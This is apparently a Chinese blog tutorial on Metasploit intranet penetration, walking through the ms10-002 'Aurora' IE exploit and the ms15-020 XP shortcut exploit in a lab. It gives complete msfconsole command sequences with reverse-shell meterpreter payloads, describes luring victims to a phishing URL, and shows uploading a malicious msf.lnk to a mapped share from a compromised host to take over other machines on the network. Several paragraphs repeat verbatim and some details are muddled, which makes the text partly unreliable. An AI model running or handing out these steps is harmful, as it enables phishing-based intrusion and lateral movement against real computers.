渗透-基于metasploit的内网渗透- ms10-002漏洞 - ms-15-020漏洞利用及其原理分析

漏洞利用及其原理分析

在前面已经讲了利用metaspolit工具利用ms08-067漏洞进行的内网渗透,但是假如你要渗透的对象和你不在同一个局域网,那怎么办?你是不可能攻击到内网的主机,那我们可以想办法让它出来,让它出来主动与我们建立连接。

我们可以利用ms10-002漏洞来进行渗透,它是IE浏览器漏洞,也称“极光漏洞”。它也是个缓冲区溢出漏洞导致的远程代码执行,主要过程:

1.攻击者生成一个url,通过挂黑链或者钓鱼网站,使攻击者访问此url

2.被攻击者访问url,与url的地址建立TCP连接,发送httpget请求,url地址服务器回复http 200ok(内容包含填充date,payload),让被攻击者浏览器程序产生缓冲区溢出

3.被攻击者执行payload,主动与攻击者主机建立shell的tcp连接,使攻击者拿到shell控制权

实验步骤:

基本命令:

use exploit/windows/browser/ms10_002_aurora

set PAYLOAD windows/meterpreter/reverse_tcp

set SRVHOST 192.168.1.22

set LHOST 192.168.1.22

set Lport 1122

exploit

详细解读:

首先我们打开metasploit,使用的是exploit/windows/browser/ms10_002_aurora这个模块。

我们用的攻击载荷还是windows/meterpreter/reverse_tcp,是一个shell反弹的恶意代码,被攻击执行了后会向你指定的ip地址的发起shell连接,连接后我们就可以控制靶机了。Srvhost是钓鱼网站的ip,这里我们用自己的。Lhost也用自己的ip,通常是用自己的肉鸡ip,但这里简单就用自己的。Lport设置反弹shell靶机与靶机的6666端口建立shell连接。一切设置完毕exploit执行,则生成一个钓鱼网站。

我们用的攻击载荷还是windows/meterpreter/reverse_tcp,是一个shell反弹的恶意代码,被攻击执行了后会向你指定的ip地址的发起shell连接,连接后我们就可以控制靶机了。Srvhost是钓鱼网站的ip,这里我们用自己的。Lhost也用自己的ip,通常是用自己的肉鸡ip,但这里简单就用自己的。Lport设置反弹shell靶机与靶机的6666端口建立shell连接。一切设置完毕exploit执行,则生成一个钓鱼网站。

http://192.168.109.136:8080/1EWbc6bbKRU

http://192.168.109.136:8080/1EWbc6bbKRU

通常会通过社会工程学,将这个钓鱼网站让攻击者通过ie浏览器来点击,在这里我们直接用靶机的ie浏览器输入这个 URL

可以看到一个会话已经建立起来了:

查看攻击会话: Sessions -i

利用使用攻击下来的 shell 会话:sessions -i 1 (会话编号)

进入内网主机

已经拿到shell了,可以进入后渗透阶段:

抓包分析过程原理:

抓包分析过程原理:

靶机通过ie浏览器访问了我们的钓鱼网站,靶机出来主动与我们建立连接,首先是正常的三次握手,握手完成之后,攻击者(我们)会发生大量数据,以及恶意代码payload,使其缓冲区溢出,覆盖原有的函数指针,执行我们的恶意代码。

执行了恶意代码,我们这的恶意代码是windows/meterpreter/reverse_tcp,靶机会先我们指定的ip地址(即靶机),指定的端口(6666)发起反弹的shell连接,本机就可以控制靶机了。

执行了恶意代码,我们这的恶意代码是windows/meterpreter/reverse_tcp,靶机会先我们指定的ip地址(即靶机),指定的端口(6666)发起反弹的shell连接,本机就可以控制靶机了。

ms15-020漏洞利用及其原理分析

当我们通过上面的步骤以及控制了一台内网主机,我们还想控制更多其它和我们肉鸡同网段的主机时,我们就可以利用ms15-020漏洞,也叫“快捷方式漏洞”。它是针对xp系统的一个缓冲区溢出漏洞导致的恶意代码执行。我们知道xp在14年就不更新了,这是15年发现的第20个漏洞,所以只要是xp系统,基本都存在这个漏洞。

漏洞利用方式:

1.生成msf.lnk文件(访问攻击者主机的smb应用),放置到一个文件共享服务器中(smb文件共享)

2.等待xp主机访问文件共享服务器的共享文件(与445建立TCP连接),下载msf.lnk,此时被攻击主机访问攻击者主机(set srvhost的ip)的smb(445建立TCP)

3.被攻击者访问攻击者smb共享应用,下载payload,产生溢出,执行攻击代码,主动与攻击者建立shell的TCP连接,使攻击者获得shell权限

回到这里,我们想控制更多与我们肉鸡同网段的主机时,我们通过钓鱼网站的方式不一定所有人都会点,所以我们可以通过共享文件夹,在我们肉鸡创建一个共享文件,与它同网段的主机就以为是一个安全的文件,放心的去点击。

基本命令:

use exploit/windows/smb/ms15_020_shortcut_icon_dllloader//漏洞模块

set payload windows/meterpreter/reverse_tcp//设置一个反弹 shell

Set SRVHOST 192.168.109.136//设置漏洞成功利用后后门连接的地址

set LHOST 192.168.109.136//kali 主机

set Lport 5555

exploit

详细解读:

基本配置之后,生成的恶意文件存储于 /root/ .msf4/local/msf.lnk

基本配置之后,生成的恶意文件存储于 /root/ .msf4/local/msf.lnk

接下来我们在shell模式下输入

Net view 192.168.109.139(这个ip是共享服务器的ip,我们这为了简单,这个既是我们的共享服务器,也是我们要攻击的第二个靶机)

Qqq是共享文件夹。(怎么创建共享文件夹可以去百度)

将服务器共享文件夹映射到肉鸡本地的H盘(不要c盘),命令如下:

将服务器共享文件夹映射到肉鸡本地的H盘(不要c盘),命令如下:

net use H: \192.168.109.139\abc (服务器 ip,和共享文件名称)

现在已经映射成功了,也就是说我们肉鸡的h盘就是服务器的共享文件夹,那么我们用肉鸡上传我们刚才生成的恶意文件(一个快捷方式漏洞产生的快捷方式)msf.lnk,要在这个网段的主机点击了这个共享文件夹,就会向我们建立反弹shell的连接。



利用肉鸡上传msf.lnk:

upload /root/.msf4/local/msf.lnk H:/99

( /roo/.msf4/local/msf.lnk是路径)

靶机去打开共享文件夹就上钩了:

拿到了shell,并且只要同网段打开了共享文件夹就可以拿到shell。

漏洞原理抓包分析:

漏洞原理抓包分析:

原理和ms08-067差不多,只不过这次是靶机主动点击了共享文件夹之后触发的。首先会与攻击者smb(445)端口建立连接,如何发生大量数据,使其缓冲区溢出,执行攻击者的恶意代码:

执行了恶意代码(windows/meterpreter/reverse_tcp),就会与攻击者设置的ip(本机ip)和设置端口(5555)建立反弹shell的连接:

执行了恶意代码(windows/meterpreter/reverse_tcp),就会与攻击者设置的ip(本机ip)和设置端口(5555)建立反弹shell的连接:

随后我们就可以控制靶机了。

随后我们就可以控制靶机了。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?